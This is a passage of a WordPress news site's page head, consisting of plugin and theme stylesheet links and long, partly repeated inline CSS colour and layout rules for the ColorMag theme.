!important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768952269' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: 